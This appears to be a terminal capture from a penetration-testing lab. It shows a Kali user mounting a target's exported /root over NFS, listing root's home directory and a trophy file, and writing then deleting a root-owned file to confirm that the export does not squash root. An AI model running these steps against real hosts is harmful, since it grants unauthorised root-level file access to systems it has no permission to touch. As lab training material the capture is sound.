 ┌──(kali㉿kali)-[~]
└─$ sudo mkdir -p /mnt/root_nfs
┌──(kali㉿kali)-[~]
└─$ sudo mount -t nfs -o vers=3 192.168.77.100:/root /mnt/root_nfs
┌──(kali㉿kali)-[~]
└─$ findmnt /mnt/root_nfs
TARGET SOURCE FSTYPE OPTIONS
/mnt/root_nfs
       192.168.77.100:/root
              nfs    rw,relatime,vers=3,rsize=65536,wsize=65536,namlen=255,hard,fatal_neterrors=none,proto=tcp,timeo=600,retrans=2
┌──(kali㉿kali)-[~]
└─$ sudo ls -lan /mnt/root_nfs
total 28
drwx------ 3 0 0 4096 Sep  2  2012 .
drwxr-xr-x 3 0 0 4096 Nov 17 15:59 ..
-rw------- 1 0 0    0 Sep  2  2012 .bash_history
-rw-r--r-- 1 0 0 3106 Apr 19  2012 .bashrc
drwx------ 2 0 0 4096 Sep  2  2012 .cache
-rw-r--r-- 1 0 0  140 Apr 19  2012 .profile
-r-------- 1 0 0   33 Sep  2  2012 trophy.txt
-rw------- 1 0 0  710 Sep  2  2012 .viminfo
┌──(kali㉿kali)-[~]
└─$ sudo touch /mnt/root_nfs/nfs_root_test
┌──(kali㉿kali)-[~]
└─$ sudo ls -ln /mnt/root_nfs/nfs_root_test
-rw-r--r-- 1 0 0 0 Nov 17  2026 /mnt/root_nfs/nfs_root_test
┌──(kali㉿kali)-[~]
└─$ sudo rm /mnt/root_nfs/nfs_root_test